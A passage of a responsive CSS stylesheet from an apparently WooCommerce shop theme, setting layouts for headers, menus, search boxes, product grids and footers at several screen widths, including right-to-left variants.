  }
  #main-menu .primary-menu .navbar-inner.navbar-inverse {
    top: 2px;
    width: 90%;
    left: 16px;
  }
  .rtl #main-menu .primary-menu .navbar-inner.navbar-inverse {
    left: auto;
    right: 16px;
  }
  .header-style1 #main-menu .primary-menu .navbar-inner.navbar-inverse,
  .header-style7 #main-menu .primary-menu .navbar-inner.navbar-inverse,
  .header-style8 #main-menu .primary-menu .navbar-inner.navbar-inverse,
  .header-style9 #main-menu .primary-menu .navbar-inner.navbar-inverse {
    width: 75%;
  }
}
@media (max-width: 768px) {
  .cat-wrapper:after {
    right: 15px;
  }
  .rtl .cat-wrapper:after {
    left: 15px;
    right: auto;
  }
  body .container {
    padding: 0 15px;
  }
  #main-menu .primary-menu .mid-header .phone-icon-menu {
    display: block;
  }
  #main-menu .primary-menu .mid-header .phone-icon-menu:hover {
    background: #ea3a3c url("../assets/img/btn-menu-mobile.png") no-repeat scroll center center;
  }
  .resmenu-container {
    display: block;
  }
  .vertical_megamenu {
    padding: 0;
  }
  .vertical_megamenu .resmenu-container {
    display: block;
  }
  .vertical_megamenu .resmenu-container .ya_resmenu {
    margin: 0;
    list-style: none;
  }
  .vertical_megamenu .resmenu-container .menu-responsive-wrapper {
    position: static;
    min-width: auto;
  }
  .vertical_megamenu ul.vertical-megamenu {
    display: none;
  }
  #header .header-msg .sidebar-top {
    position: relative;
    float: right;
  }
  .rtl #header .header-msg .sidebar-top {
    float: left;
  }
  #header .header-msg .sidebar-top .widget {
    margin: 0;
    display: inline-block;
    vertical-align: top;
  }
  #header .header-msg .sidebar-top .widget .menu-checkout {
    display: none;
  }
  #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-left: 0;
  }
  #header .header-msg .sidebar-top .widget .currency_w {
    border-left: 1px solid #ddd;
  }
  #header .header-msg .sidebar-top .widget .top-login .div-logined {
    border-right: 1px solid #ddd;
  }
  #header .header-style2 #main-menu .primary-menu .mid-header {
    position: relative;
  }
  .wpb_gallery_slides {
    display: none;
  }
  .woocommerce .checkout .col2-set .col-1,
  .woocommerce .checkout .col2-set .col-2,
  .woocommerce-page .checkout .col2-set .col-1,
  .woocommerce-page .checkout .col2-set .col-2 {
    float: none;
    width: 100%;
    margin-bottom: 20px;
  }
  .woocommerce .checkout .col2-set .col-1 .woocommerce-billing-fields,
  .woocommerce .checkout .col2-set .col-1 .woocommerce-shipping-fields,
  .woocommerce .checkout .col2-set .col-2 .woocommerce-billing-fields,
  .woocommerce .checkout .col2-set .col-2 .woocommerce-shipping-fields,
  .woocommerce-page .checkout .col2-set .col-1 .woocommerce-billing-fields,
  .woocommerce-page .checkout .col2-set .col-1 .woocommerce-shipping-fields,
  .woocommerce-page .checkout .col2-set .col-2 .woocommerce-billing-fields,
  .woocommerce-page .checkout .col2-set .col-2 .woocommerce-shipping-fields {
    padding: 0;
  }
  .entry-category {
    padding: 10px 0 0;
    display: block;
  }
  .category-contents .blog-full-list .post .entry .meta {
    display: none;
  }
  .category-contents .blog-full-list .post .entry .entry-content {
    margin-left: 0;
  }
  .sidebar-above-footer .block-subscribe-footer .title-block {
    margin: 15px 0;
  }
  .sidebar-above-footer .block-subscribe-footer .block-content {
    float: none;
  }
  .rtl .sidebar-above-footer .block-subscribe-footer .block-content {
    float: none;
  }
  .sidebar-above-footer .block-subscribe-footer .newsletter-content .newsletter-email {
    width: 100%;
    max-width: 100%;
  }
  .sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content .newsletter-email {
    background: #fff;
    width: 100%;
  }
  .woocommerce table.shop_table .coupon,
  .woocommerce-page table.shop_table .coupon {
    margin-bottom: 20px;
  }
  .woocommerce table.shop_table .coupon,
  .woocommerce table.shop_table .box-chekout,
  .woocommerce-page table.shop_table .coupon,
  .woocommerce-page table.shop_table .box-chekout {
    width: 100%;
    text-align: center;
  }
  .index3 .wpb_single_image {
    margin-left: 0 !important;
    width: 100%;
    text-align: center;
    margin-bottom: 30px !important;
  }
  .index3 .wpb_single_image:last-child {
    margin-right: 0;
  }
  footer {
    padding: 20px 0 0 0;
  }
  .rtl .category-contents .blog-full-list .post .entry-content {
    margin-right: 0;
  }
  .rtl .entry-category {
    padding: 10px 0 0;
  }
  .about-v3 img {
    width: 100%;
  }
  .about-section3 {
    padding: 30px 15px;
  }
  .woocommerce .products-nav .catalog-ordering,
  .woocommerce-page .products-nav .catalog-ordering {
    margin-left: 102px;
  }
  .clear_lg {
    clear: none;
  }
  .clear_md {
    clear: none;
  }
  .clear_sm {
    clear: both;
  }
  .header-style4 #main-menu .primary-menu .mid-header,
  .header-style6 #main-menu .primary-menu .mid-header {
    position: relative;
  }
  .header-style4 #main-menu .primary-menu .mid-header .phone-icon-menu,
  .header-style6 #main-menu .primary-menu .mid-header .phone-icon-menu {
    float: right;
  }
  .rtl .header-style4 #main-menu .primary-menu .mid-header .phone-icon-menu,
  .rtl .header-style6 #main-menu .primary-menu .mid-header .phone-icon-menu {
    float: left;
  }
  .header-style4 #main-menu .primary-menu .mid-header .navbar-inner.navbar-inverse,
  .header-style6 #main-menu .primary-menu .mid-header .navbar-inner.navbar-inverse {
    position: static;
  }
  .header-style4 #main-menu .primary-menu .mid-header .resmenu-container .menu-responsive-wrapper,
  .header-style6 #main-menu .primary-menu .mid-header .resmenu-container .menu-responsive-wrapper {
    left: auto;
    right: 0;
    border: 1px solid #333;
  }
  .rtl .header-style4 #main-menu .primary-menu .mid-header .resmenu-container .menu-responsive-wrapper,
  .rtl .header-style6 #main-menu .primary-menu .mid-header .resmenu-container .menu-responsive-wrapper {
    left: 0;
    right: auto;
  }
  .header-style4 .top-search,
  .header-style6 .top-search {
    background: none repeat scroll 0 0 white;
    position: absolute;
    top: 40px;
    width: 92%;
    z-index: 999;
    border-right: 1px solid #ddd;
  }
  .header-style2 .header-style4 .top-search,
  .rtl .header-style2 .header-style4 .top-search,
  .header-style2 .header-style6 .top-search,
  .rtl .header-style2 .header-style6 .top-search {
    width: 100%;
    margin: 0px;
  }
  .header-style4 .top-search .cat-wrapper,
  .header-style6 .top-search .cat-wrapper {
    display: none;
  }
  .header-style4 #main-menu .primary-menu .navbar-inner.navbar-inverse,
  .header-style6 #main-menu .primary-menu .navbar-inner.navbar-inverse {
    width: 54%;
  }
  .header-style4 #main-menu .primary-menu .navbar-inner.navbar-inverse .ya_selectmenu.visible-tablet,
  .header-style6 #main-menu .primary-menu .navbar-inner.navbar-inverse .ya_selectmenu.visible-tablet {
    width: 100%;
  }
  .banner-bt-left .banner-bt {
    display: none;
  }
  .header-style8 .primary-menu .navbar-inner,
  .header-style9 .primary-menu .navbar-inner {
    padding: 0;
    border: none;
  }
  .category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide {
    min-height: 118px;
  }
  .footer-style9 .copyright9 .box-footer-sp:before {
    display: none;
  }
  .footer-style9 .copyright9 .box-1 .icon-sp {
    min-width: 46px;
    text-align: center;
  }
  .footer-style9 .copyright9 .widget {
    margin-bottom: 10px;
  }
  .footer-style9 .copyright9 .copy-payment .copyright-text,
  .footer-style9 .copyright9 .copy-payment .payment {
    float: none;
    text-align: center;
  }
  .footer-style9 .copyright9 .copy-payment .copyright-text {
    margin-bottom: 10px;
  }
  .footer .footer-column {
    padding-left: 15px;
  }
  .footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider,
  .footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 .footer-column {
    padding-left: 0;
  }
  .rtl .footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider,
  .rtl .footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 .footer-column {
    padding-right: 0;
    padding-left: 15px;
  }
  .home9-banner-top.vc_custom_1473158132074 {
    margin-bottom: 13px !important;
  }
  .header-style8 #header .header-msg .sidebar-top .widget .currency_w,
  .header-style9 #header .header-msg .sidebar-top .widget .currency_w,
  .rtl .header-style9 #header .header-msg .sidebar-top .widget .top-login li {
    border-left: 0;
  }
  .rtl .header-style9 #header .header-msg .sidebar-top .widget #lang_sel ul li {
    border-left: 0;
    border-right: 1px #ddd solid;
  }
  #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-left: 1px #ddd solid;
  }
  .rtl #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-right: 1px #ddd solid;
  }
  .rtl .header-style9 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-left: 0;
  }
  .sw-woo-tab-slide .top-tab-listing h2 {
    font-size: 12px;
  }
  .sw-woo-tab-slide .top-tab-listing h2 span {
    padding: 0 10px;
  }
  .sw-woo-tab-slide .top-tab-listing h2 span:after {
    display: none;
  }
  .home6-slide-electronic .top-tab-listing h2 span,
  .home7-slide-electronic .top-tab-listing h2 span {
    background: #009688;
  }
  .banner8-sub-cate .sub-cate-info {
    top: 48%;
  }
  .banner8-sub-cate .sub-cate-info h2 {
    font-size: 16px;
    margin-bottom: 15px;
  }
  .banner8-sub-cate .sub-cate-info p {
    font-size: 12px;
    margin-bottom: 5px;
  }
  .banner8-sub-cate .sub-cate-info a {
    font-size: 10px;
    margin-top: 0;
  }
  .footer-style8 .sidebar-footer-style8 .footer-column {
    padding-top: 2px;
  }
  .footer-style8 .sidebar-footer-style8 .footer-column .footer-border {
    padding-top: 0;
  }
  .rtl [class*="col-xs-"] {
    float: right;
  }
}
@media (max-width: 767px) and (min-width: 481px) {
  #header .top-header .sidebar-top-header .top-search {
    display: none;
    background: none repeat scroll 0 0 white;
    top: 102px;
    position: absolute;
    width: 100%;
    z-index: 999;
  }
  #header .top-header .sidebar-top-header .top-search input {
    width: 69.6%;
  }
  .header-style2 #header .top-header .sidebar-top-header .top-search,
  .rtl .header-style2 #header .top-header .sidebar-top-header .top-search {
    width: 100%;
    margin: 0px;
  }
  #header .top-header .ya-logo {
    position: relative;
  }
  #main-menu .primary-menu .mid-header .phone-icon-search {
    display: block;
  }
  .about-section4 {
    width: 100%;
  }
  .about-v1 img {
    width: 100%;
    max-width: 100%;
    margin-bottom: 30px !important;
  }
}
@media (max-width: 767px) {
  .woocommerce .products-nav .woocommerce-pagination,
  .woocommerce-page .products-nav .woocommerce-pagination {
    float: left;
    margin-top: 10px;
    margin-left: -1px;
  }
  .rtl.woocommerce .products-nav .woocommerce-pagination,
  .rtl.woocommerce-page .products-nav .woocommerce-pagination {
    float: right;
    margin-right: -1px;
    margin-left: 0;
  }
  #main-menu .primary-menu .mid-header .resmenu-container .menu-responsive-wrapper {
    overflow-y: scroll;
    min-width: 270px;
    max-height: 300px;
  }
  .products-thumb a.sm_quickview_handler-list,
  .products-loop .item-bottom .sm_quickview_handler,
  .item .item-wrap .item-bottom-grid .sm_quickview_handler {
    display: none;
  }
  .gallery11 .column-img1,
  .gallery11 .column-img2,
  .gallery11 .column-img3,
  .gallery11 .column-img4 {
    width: 100% !important;
    margin-bottom: 20px;
  }
  .gallery11 .column-img1 {
    margin-bottom: 0;
  }
  .gallery11 .column-img1 .wpb_content_element {
    margin-bottom: 20px;
  }
  .sw-woo-tab .resp-tab .top-tab-listing {
    position: relative;
  }
  .sw-woo-tab .resp-tab .top-tab-listing .navbar-toggle {
    position: absolute;
    top: 3px;
    right: 10px;
    z-index: 5;
    display: inline-block;
    background: #555 none repeat scroll 0 0;
    border-radius: 3px;
    border: 0;
    margin: 0;
    padding: 0;
    cursor: pointer;
    height: 28px;
    line-height: 28px;
    text-align: center;
    width: 30px;
  }
  .rtl .sw-woo-tab .resp-tab .top-tab-listing .navbar-toggle {
    left: 10px;
    right: auto;
  }
  .sw-woo-tab .resp-tab .top-tab-listing .navbar-toggle:before {
    content: '\f0c9';
    font-family: FontAwesome;
    font-size: 16px;
    color: #fff;
    height: 28px;
    line-height: 28px;
    width: 30px;
    display: inline-block;
  }
  .sw-woo-tab .resp-tab .top-tab-listing .navbar-toggle:hover:before {
    background: #ea3a3c;
    border-radius: 3px;
  }
  .sw-woo-tab .resp-tab .top-tab-listing .nav-tabs {
    position: absolute;
    display: none;
    right: 0;
    top: 33px;
    background: #fff;
    border: 1px #ddd solid;
  }
  .rtl .sw-woo-tab .resp-tab .top-tab-listing .nav-tabs {
    left: 0;
    right: auto;
  }
  .sw-woo-tab .resp-tab .top-tab-listing .nav-tabs li {
    float: none;
  }
  .sw-woo-container-slider .category-wrap-cat {
    position: relative;
  }
  .sw-woo-container-slider .category-wrap-cat .navbar-toggle {
    position: absolute;
    top: 4px;
    right: 10px;
    z-index: 5;
    display: inline-block;
    background: #555 none repeat scroll 0 0;
    border-radius: 3px;
    border: 0;
    margin: 0;
    padding: 0;
    cursor: pointer;
    height: 26px;
    line-height: 26px;
    text-align: center;
    width: 28px;
  }
  .rtl .sw-woo-container-slider .category-wrap-cat .navbar-toggle {
    left: 10px;
    right: auto;
  }
  .sw-woo-container-slider .category-wrap-cat .navbar-toggle:before {
    content: '\f0c9';
    font-family: FontAwesome;
    font-size: 16px;
    color: #fff;
    height: 26px;
    line-height: 26px;
    width: 28px;
    display: inline-block;
  }
  .sw-woo-container-slider .category-wrap-cat .navbar-toggle:hover:before {
    background: #ea3a3c;
    border-radius: 3px;
  }
  .sw-woo-container-slider .category-wrap-cat .cat-list {
    position: absolute;
    display: none;
    right: 0;
    margin: 0;
    top: 33px;
    background: #fff;
    border: 1px #ddd solid;
    width: 150px;
    z-index: 999;
  }
  .rtl .sw-woo-container-slider .category-wrap-cat .cat-list {
    left: 0;
    right: auto;
  }
  .sw-woo-container-slider .category-wrap-cat .cat-list li {
    float: none;
    width: 100%;
  }
  .sw-woo-container-slider .category-wrap-cat .cat-list li a {
    border: none;
    display: block;
  }
  .sw-woo-tab .category-slider-content .top-tab-slider ul {
    border: 1px #ddd solid;
    padding: 10px 0 10px 10px;
  }
  .rtl .sw-woo-tab .category-slider-content .top-tab-slider ul {
    padding: 10px 10px 10px 0;
  }
  .sw-woo-tab .category-slider-content .top-tab-slider ul li {
    float: none;
  }
  .rtl .sw-woo-tab .category-slider-content .top-tab-slider ul li {
    float: none;
  }
  .sw-woo-tab .category-slider-content .top-tab-slider ul li a {
    font-size: 14px;
  }
  .sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-prev {
    right: 35px;
  }
  .rtl .sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-prev {
    left: 35px;
    right: auto;
  }
  .sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-next {
    right: 5px;
  }
  .rtl .sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-next {
    left: 5px;
    right: auto;
  }
  .rtl .home8-title-color .sw-woo-tab .category-slider-content .top-tab-slider .navbar-toggle {
    display: none;
  }
  .index9-tab .sw-woo-tab .category-slider-content .top-tab-slider ul {
    text-align: left;
  }
  .rtl .index9-tab .sw-woo-tab .category-slider-content .top-tab-slider ul {
    text-align: right;
  }
  .index9-tab .sw-woo-tab .category-slider-content .top-tab-slider ul li {
    float: none;
    display: inline;
  }
  .rtl .index9-tab .sw-woo-tab .category-slider-content .top-tab-slider ul li {
    float: none;
  }
  .rtl .index9-tab .sw-woo-tab .category-slider-content .top-tab-slider .navbar-toggle {
    display: none;
  }
  .sw-woo-tab-slide .category-listing-content .childcat-listing {
    width: 100%;
  }
  .sw-woo-tab-slide .category-listing-content .childcat-listing >a >img {
    display: none;
  }
  .sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 {
    overflow: visible;
  }
  .sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .woo-tab-container-listing >.item {
    width: 50%;
  }
  .sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 {
    overflow: visible;
  }
  .index6-banner {
    display: none;
  }
  .header-style8 .box-contact-email-phone,
  .header-style9 .box-contact-email-phone {
    display: none;
  }
  .header-style8 #header .top-header .ya-logo,
  .header-style9 #header .top-header .ya-logo {
    text-align: left;
  }
  .rtl .header-style8 #header .top-header .ya-logo,
  .rtl .header-style9 #header .top-header .ya-logo {
    text-align: right;
  }
  .index9-tab .sw-woo-tab .category-slider-content .top-tab-slider ul li.active a:before,
  .index9-tab .sw-woo-tab .category-slider-content .top-tab-slider ul li.active a:after,
  .index9-tab .sw-woo-tab .category-slider-content .top-tab-slider ul li a:before,
  .index9-tab .sw-woo-tab .category-slider-content .top-tab-slider ul li a:after,
  .home8-title-color .sw-woo-tab .category-slider-content .top-tab-slider ul li.active a:before,
  .home8-title-color .sw-woo-tab .category-slider-content .top-tab-slider ul li.active a:after,
  .home8-title-color .sw-woo-tab .category-slider-content .top-tab-slider ul li a:before,
  .home8-title-color .sw-woo-tab .category-slider-content .top-tab-slider ul li a:after {
    display: none;
  }
  .home9-banner-right .wpb_single_image {
    margin-left: 0 !important;
  }
  .slid8-top,
  .slid9-top,
  .slid9-snow {
    display: none;
  }
  .header-style8 #header .sidebar-top-header .widget.non-margin .top-search,
  .header-style9 #header .sidebar-top-header .widget.non-margin .top-search {
    top: 0;
    position: relative;
  }
  .header-style8 #header .top-header .sidebar-top-header .top-search input,
  .header-style9 #header .top-header .sidebar-top-header .top-search input {
    width: 235px;
  }
  .block-popup-login {
    width: 525px;
  }
  .block-popup-login .block-content .btn-reg-popup {
    font-size: 11px;
  }
  .header-style6 .sidebar-top-menu .vertical_megamenu-header {
    width: 65%;
  }
  .sw-woo-tab-slide .top-tab-listing ul li a:before {
    display: none;
  }
  .products-loop.grid li {
    width: 50%;
    float: left;
  }
}
@media (max-width: 480px) {
  .products-loop.grid li {
    width: 100%;
  }
  .topsearch-entry {
    width: 272px !important;
  }
  .topsearch-entry .cat-wrapper {
    display: none !important;
  }
  .topsearch-entry input {
    width: 253px !important;
  }
  .header-style4 .sidebar-top-menu .phone-icon-menu,
  .header-style6 .sidebar-top-menu .phone-icon-menu {
    width: 43px;
    height: 46px;
    float: left;
    margin-left: 15px;
    display: block;
    background: url(../assets/img/btn-menu-mobile.png) no-repeat center center #525252;
  }
  .rtl .header-style4 .sidebar-top-menu .phone-icon-menu,
  .rtl .header-style6 .sidebar-top-menu .phone-icon-menu {
    float: right;
  }
  .header-style4 .sidebar-top-menu .phone-icon-category,
  .header-style6 .sidebar-top-menu .phone-icon-category {
    padding: 15px 10px 14px;
    font-size: 0;
  }
  .header-style4 .sidebar-top-menu .phone-icon-category span,
  .header-style6 .sidebar-top-menu .phone-icon-category span {
    margin: 0;
  }
  .header-style4 .sidebar-top-menu .vertical_megamenu-header,
  .header-style6 .sidebar-top-menu .vertical_megamenu-header {
    width: 100%;
  }
  .header-style4 .sidebar-top-menu .wrapper_vertical_menu,
  .header-style6 .sidebar-top-menu .wrapper_vertical_menu {
    width: 100%;
  }
  .block-popup-login {
    width: 100%;
  }
  .block-popup-login .block-content .col-reg {
    width: 100%;
  }
  .block-popup-login .block-content .col-reg.registered-account {
    padding-right: 0;
    border-right: 0;
  }
  .block-popup-login .block-content .col-reg.login-customer {
    padding-left: 0px;
  }
  .block-popup-login .block-content .list-log li {
    border-right: 0 !important;
    width: 100%;
  }
  .header-style5 #header .top-header {
    margin-bottom: 20px;
  }
  .header-style5 #header .top-header .sidebar-top-header {
    text-align: center;
  }
  .header-style5 #header .top-header .top-form-minicart {
    float: none !important;
    margin-top: 10px;
  }
  #header .top-header .ya-logo {
    position: relative;
    float: none !important;
  }
  .header-style3 #header .top-header .ya-logo {
    margin-bottom: 10px;
  }
  #header .top-header .ya-logo img {
    margin: 0 auto;
  }
  .header-style2 #header .top-header .sidebar-top-header .top-search input,
  .rtl .header-style2 #header .top-header .sidebar-top-header .top-search input {
    width: initial;
  }
  .header-style3 #header .top-header .sidebar-top-header {
    text-align: center;
  }
  .header-style3 #header .top-header .sidebar-top-header .top-form-minicart {
    float: none !important;
    margin: 0 auto;
  }
  .header-style3 #header .top-header .sidebar-top-header .top-form-minicart .top-minicart {
    border-right: 0;
  }
  .header-style3 #header .top-header .sidebar-top-header .top-form-minicart .wrapp-minicart {
    right: -70px;
    z-index: 9999;
  }
  .rtl .header-style3 #header .top-header .sidebar-top-header .top-form-minicart .wrapp-minicart {
    right: auto;
    left: -70px;
  }
  .header-style5 #header .top-header .sidebar-top-header .top-form-minicart .wrapp-minicart {
    right: -90px;
    z-index: 9999;
  }
  .rtl .header-style5 #header .top-header .sidebar-top-header .top-form-minicart .wrapp-minicart {
    right: auto;
    left: -90px;
  }
  #header .top-header .sidebar-top-header .top-search {
    background: none repeat scroll 0 0 white;
    top: 63px;
    position: absolute;
    width: 100%;
    z-index: 999;
  }
  .header-style2 #header .top-header .sidebar-top-header .top-search,
  .rtl .header-style2 #header .top-header .sidebar-top-header .top-search {
    width: 100%;
    margin: 0px;
  }
  #header .top-header .sidebar-top-header .top-search,
  #header .top-header .sidebar-top-header .box-contact-email-phone {
    display: none;
  }
  #header .header-msg .sidebar-top {
    float: none;
  }
  .rtl #header .header-msg .sidebar-top {
    float: none;
  }
  #header .header-msg .sidebar-top .widget {
    float: right;
  }
  #header .header-msg .sidebar-top .widget.widget_text,
  #header .header-msg .sidebar-top .widget.widget_currency_converter {
    float: none;
  }
  #header .header-msg .sidebar-top .widget .currency_w {
    border-right: 0;
  }
  #header .header-msg .sidebar-top .widget #lang_sel {
    float: left;
  }
  #header .header-msg .sidebar-top .widget #lang_sel ul li {
    border-left: 1px solid #ddd;
  }
  #header .header-msg .sidebar-top .widget ul#menu-top-header > li > a .menu-title {
    display: none;
  }
  #header .header-msg .sidebar-top .widget ul#menu-top-header > li > a .icon-user {
    margin: 0;
  }
  #header .header-msg .sidebar-top .widget ul#menu-top-header > li > a:after {
    display: none;
  }
  #header .header-msg .sidebar-top .widget .top-login li,
  #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-right: 1px solid #ddd;
  }
  #header .header-msg .sidebar-top .widget .top-login li a:before {
    margin: 0;
  }
  #header .header-msg .sidebar-top .widget .top-login span {
    display: none;
  }
  #header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul.dropdown-menu {
    left: -61px;
    -ms-transform-origin: right top;
    -webkit-transform-origin: right top;
    transform-origin: right top;
  }
  .rtl #header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul.dropdown-menu {
    left: auto;
    right: -61px;
    -ms-transform-origin: left top;
    -webkit-transform-origin: left top;
    transform-origin: left top;
  }
  .carousel-inner .bs-item {
    width: 100%;
  }
  .block-brand .brand-wrapper ul li {
    width: 50%;
  }
  .banner5 .wpb_single_image.vc_align_center {
    width: 100%;
    margin-bottom: 30px !important;
  }
  .sw-woo-container-slider .left-child a.img-class {
    width: 241px;
    float: none;
  }
  .sw-woo-container-slider .left-child a.img-class img {
    width: 100%;
  }
  .sw-woo-container-slider .left-child .cat-list {
    margin-left: 0;
  }
  .sw-woo-container-slider .right-child {
    width: 100%;
  }
  .woocommerce .entry-content .checkout_coupon .form-row,
  .woocommerce .cart-collaterals .cart_totals,
  .woocommerce-page .entry-content .checkout_coupon .form-row,
  .woocommerce-page .cart-collaterals .cart_totals {
    width: 100%;
  }
  .woocommerce .products-nav .catalog-ordering,
  .woocommerce-page .products-nav .catalog-ordering {
    margin-left: auto;
    float: right;
  }
  .woocommerce .products-nav .woocommerce-pagination,
  .woocommerce-page .products-nav .woocommerce-pagination {
    margin-top: 10px;
    float: left;
  }
  .woocommerce table.shop_table,
  .woocommerce-page table.shop_table {
    display: block;
    overflow: auto;
  }
  .woocommerce.rtl .products-nav .catalog-ordering,
  .woocommerce-page.rtl .products-nav .catalog-ordering {
    margin-right: auto;
    float: left;
  }
  .woocommerce.rtl .products-nav .catalog-ordering ul.order li a,
  .woocommerce-page.rtl .products-nav .catalog-ordering ul.order li a {
    margin-left: 10px;
    margin-right: 0;
  }
  .woocommerce.rtl .products-nav .woocommerce-pagination,
  .woocommerce-page.rtl .products-nav .woocommerce-pagination {
    float: right;
  }
  .products-loop.list li .products-entry .products-thumb {
    width: 100%;
    margin-bottom: 15px;
  }
  .products-loop.list li .products-entry .products-content {
    margin-left: auto;
  }
  .rtl .products-loop.list li .products-entry .products-content {
    margin-right: 0;
  }
  .single-product-top .product-images #flex-thumbnail .flex-viewport {
    height: 229px;
    overflow: hidden;
  }
  .category-contents .blog-content-list .post .entry .entry-thumb {
    width: 100%;
    margin-bottom: 15px;
  }
  .category-contents .blog-content-list .post .entry .entry-content {
    padding: 0 10px;
  }
  #commentform .cmm-box-left,
  #commentform .cmm-box-right {
    width: 100%;
    margin-left: 0;
  }
  #cpanel-form a.cpanel-control {
    display: none;
  }
  .sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content .newsletter-email {
    width: 350px;
  }
  .tabbable .nav.nav-tabs li {
    width: 100%;
    border-left: 1px solid #ddd;
  }
  .tabbable .nav.nav-tabs li.active:first-child {
    border-right: 1px solid #ea3a3c;
  }
  .widget-testimonial .customersay .carousel-cl {
    top: -39px;
    left: 73px;
  }
  .widget-testimonial .customersay .carousel-cl a {
    width: 25px !important;
    height: 25px !important;
    font-size: 10px;
    margin: 0 20px;
  }
  .widget-testimonial .customersay .carousel-cl a:before {
    line-height: 20px;
  }
  .wpb_text_column p a img {
    margin-bottom: 15px !important;
  }
  .about-v1 img {
    width: 100%;
  }
  .index5 .block-title h2 > span a {
    font-size: 12px;
  }
  .sw-woo-container-slider.woo-slider-child-cate-left .slider {
    width: 100%;
  }
  .single-product-top .product-summary .product-summary-bottom .cart .single_add_to_cart_button {
    text-indent: -9999px;
    padding: 0 10px 0 20px;
  }
  .social-share-fb {
    margin-bottom: 10px;
  }
  .about-section4 {
    width: 100%;
  }
  .header-style4 .sidebar-top-menu .phone-icon-search,
  .header-style6 .sidebar-top-menu .phone-icon-search {
    width: 40px;
    height: 46px;
    float: left;
    display: block;
    margin: 0;
    font-size: 14px;
    text-align: center;
    line-height: 46px;
    font-size: 16px;
    color: #fff;
  }
  .rtl .header-style4 .sidebar-top-menu .phone-icon-search,
  .rtl .header-style6 .sidebar-top-menu .phone-icon-search {
    float: right;
  }
  .header-style4 .top-search,
  .header-style6 .top-search {
    background: none repeat scroll 0 0 white;
    position: absolute;
    top: 40px;
    width: 92%;
    z-index: 999;
    border-right: 1px solid #ddd;
  }
  .header-style2 .header-style4 .top-search,
  .rtl .header-style2 .header-style4 .top-search,
  .header-style2 .header-style6 .top-search,
  .rtl .header-style2 .header-style6 .top-search {
    width: 100%;
    margin: 0px;
  }
  .sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .woo-tab-container-listing >.item,
  .sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .woo-tab-container-listing >.item {
    width: 100%;
  }
  .header-style8 #header .top-header .sidebar-top-header .top-search .topsearch-entry,
  .header-style8 #header .top-header .sidebar-top-header .top-search input,
  .header-style9 #header .top-header .sidebar-top-header .top-search .topsearch-entry,
  .header-style9 #header .top-header .sidebar-top-header .top-search input {
    width: 220px !important;
  }
  .woocommerce .products-nav .catalog-ordering,
  .woocommerce-page .products-nav .catalog-ordering {
    float: left;
    margin-top: 10px;
  }
  .rtl.woocommerce .products-nav .catalog-ordering,
  .rtl.woocommerce-page .products-nav .catalog-ordering {
    float: right;
  }
}
@media (max-width: 360px) and (min-width: 320px) {
  .header-style4 .sidebar-top-menu .phone-icon-menu,
  .header-style6 .sidebar-top-menu .phone-icon-menu {
    width: 43px;
    height: 46px;
    float: left;
    margin-left: 15px;
    display: block;
    background: url(../assets/img/btn-menu-mobile.png) no-repeat center center #525252;
  }
  .rtl .header-style4 .sidebar-top-menu .phone-icon-menu,
  .rtl .header-style6 .sidebar-top-menu .phone-icon-menu {
    float: right;
  }
  .header-style4 .sidebar-top-menu .phone-icon-search,
  .header-style6 .sidebar-top-menu .phone-icon-search {
    width: 40px;
    height: 46px;
    float: left;
    display: block;
    margin: 0;
    font-size: 14px;
    text-align: center;
    line-height: 46px;
    font-size: 16px;
    color: #fff;
  }
  .rtl .header-style4 .sidebar-top-menu .phone-icon-search,
  .rtl .header-style6 .sidebar-top-menu .phone-icon-search {
    float: right;
  }
  .header-style4 .sidebar-top-menu .top-search,
  .header-style6 .sidebar-top-menu .top-search {
    background: none repeat scroll 0 0 white;
    position: absolute;
    top: 40px;
    width: 92%;
    z-index: 999;
    border-right: 1px solid #ddd;
  }
  .header-style2 .header-style4 .sidebar-top-menu .top-search,
  .rtl .header-style2 .header-style4 .sidebar-top-menu .top-search,
  .header-style2 .header-style6 .sidebar-top-menu .top-search,
  .rtl .header-style2 .header-style6 .sidebar-top-menu .top-search {
    width: 100%;
    margin: 0px;
  }
  .sw-brand-container-slider .item .item-image a img {
    margin: 0 auto;
  }
  .header-style8 #header .header-msg .sidebar-top .widget #lang_sel ul li {
    border-left: 1px #444 solid;
  }
}
@media (max-width: 320px) {
  .block-title h2 {
    font-size: 12px;
  }
  #header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul.dropdown-menu {
    min-width: 115px;
    width: 115px;
  }
  .sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content .newsletter-email {
    width: 270px;
  }
  .single-product-top .product-images #flex-thumbnail .flex-viewport {
    height: 160px;
    overflow: hidden;
  }
  .woocommerce .products-nav .catalog-ordering .orderby-order-container ul.orderby,
  .woocommerce .products-nav .catalog-ordering .orderby-order-container ul.sort-count,
  .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul.orderby,
  .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul.sort-count {
    margin-right: 0;
  }
  .woocommerce .products-nav .catalog-ordering ul.order,
  .woocommerce-page .products-nav .catalog-ordering ul.order {
    width: 26px;
  }
  .quickview-container .single_add_to_cart_button {
    text_indent: -9999px;
  }
  .about-v2 .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
    padding-left: 0;
    display: inline;
  }
  .about-section3 {
    padding: 30px 15px;
  }
